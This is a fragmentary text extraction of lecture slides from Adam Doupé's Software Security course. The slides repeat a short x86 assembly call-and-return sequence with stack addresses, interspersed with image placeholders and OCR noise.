

0x80483bf

0x80483c2

0x80483c5

0x80483c6

ISU

Adam Doupé, Software Security

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

leave

ret





leave

ret

call 0x8048394

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

118



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6

Adam Doupé, Software Security

Г





leave

ret

call 0x8048394

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax

119



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6

Adam Doupé, Software Security

г





call 0x8048394

leave

ret

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6





0x80483bf

0x80483c2

0x80483c5

0x80483c6

ASU

Adam Doupé, Software Security

mov %eax , ‐0x4(%ebp )

mov ‐0x4(%ebp),%eax

leave

ret




122

call 0x8048394

leave

ret

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6





call 0x8048394

leave

ret

mov %eax,‐0x4(%ebp)

mov ‐0x4(%ebp),%eax



0x80483ba

0x80483bf

0x80483c2

0x80483c5

0x80483c6

